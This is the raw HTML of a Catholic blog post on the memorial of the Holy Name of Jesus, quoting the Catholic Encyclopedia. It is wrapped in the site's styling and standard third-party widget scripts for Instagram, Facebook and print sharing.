.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=74c2f682-0662-45f6-b653-ac4d29db4970' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=74c2f682-0662-45f6-b653-ac4d29db4970' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, 3 January 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9wlmJzoXdetrtU1gzfiUtpV5j0SntP6PHZ3FUl0MMY3k-cWn_u2wE1IK3uUARxMrWoMTj4Q6pxVmftOVTxpwtjflEW6RFD-C2XAYSz_W2k6sckdJm6DUvkoAeXgUI8EQAVdc3NKb4IGY/s320/Gesu6.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Feast?max-results=5' rel='tag nofollow'># Feast</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Holy Name of Jesus
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2019/01/holy-name-of-jesus.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2019/01/holy-name-of-jesus.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-01-03T07:30:00+11:00'>07:30</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3491147385487775802' itemprop='articleBody'>
<meta content='   T he 3rd of January is the optional memorial of the Holy Name of Jesus.   The devotion of the Holy Name of Jesus was first made popular b...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<br /></div>
<span class="firstcharacter">T</span>he 3rd of January is the optional memorial of the Holy Name of Jesus.<br />
<br />
The devotion of the Holy Name of Jesus was first made popular by Saint Bernadine of Siena in the 15th century, and is often characterised by the monogram IHS which is the first three letters of Jesus&#8217; name in Greek. The mae &#8220;Jesus&#8221; means &#8220;God Saves.&#8221;<br />
<br />
The following is an excerpt from Catholic Encyclopedia:<br />
<br />
<blockquote>
We give honour to the Name of Jesus, not because we believe that there is any intrinsic power hidden in the letters composing it, but because the Name of Jesus reminds us of all the blessings we receive through our Holy Redeemer. To give thanks for these blessings we revere the Holy Name, as we honour the Passion of of Christ by honouring His Cross (Colvenerius, &#8220;De festo SS. Nominis&#8221;, ix). At the Holy Name of Jesus we uncover our heads, and we bend our knees; it is at the head of all our undertakings, as the Emperor Justinian says in his law-book: &#8220;In the Name of Our Lord Jesus we begin all our consultations&#8221;. The Name of Jesus invoked with confidence <br />
<br />
<ul style="text-align: left;">
<li>brings help in bodily needs, according to the promise of Christ: &#8220;In my name They shall take up serpents; and if they shall drink any deadly thing, it shall not hurt them: they shall lay their hands upon the sick, and they shall recover&#8221;. (Mark, xvi, 17,18.) In the Name of Jesus the Apostles gave strength to the lame (Acts, iii, 6; ix, 34) and life to the dead (Acts, ix. 40).</li>
<br />
<li>It gives consolation in spiritual trials. The Name of Jesus reminds the sinner of the prodigal son&#8217;s father and of the Good Samaritan; it recalls to the just the suffering and death of the innocent Lamb of God.</li>
<br />
<li>It protects us against Satan and his wiles, for the Devil fears the Name of Jesus, who has conquered him on the Cross.</li>
<br />
<li>In the Name of Jesus we obtain every blessing and grace for time and eternity, for Christ has said: &#8220;If you ask the Father anything in my name he will give it you.&#8221; (John, xvi, 23) Therefore the Church concludes all her prayers by the words: &#8220;Through Our Lord Jesus Christ&#8221;, etc.</li>
</ul>
</blockquote>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9wlmJzoXdetrtU1gzfiUtpV5j0SntP6PHZ3FUl0MMY3k-cWn_u2wE1IK3uUARxMrWoMTj4Q6pxVmftOVTxpwtjflEW6RFD-C2XAYSz_W2k6sckdJm6DUvkoAeXgUI8EQAVdc3NKb4IGY/s1600/Gesu6.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="512" data-original-width="595" height="275" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9wlmJzoXdetrtU1gzfiUtpV5j0SntP6PHZ3FUl0MMY3k-cWn_u2wE1IK3uUARxMrWoMTj4Q6pxVmftOVTxpwtjflEW6RFD-C2XAYSz_W2k6sckdJm6DUvkoAeXgUI8EQAVdc3NKb4IGY/s320/Gesu6.jpg" width="320" /></a></div>
</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2019/01/holy-name-of-jesus.html&title=Holy Name of Jesus' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2019/01/holy-name-of-jesus.html&title=Holy Name of Jesus' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2019/01/holy-name-of-jesus.html&title=Holy Name of Jesus' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
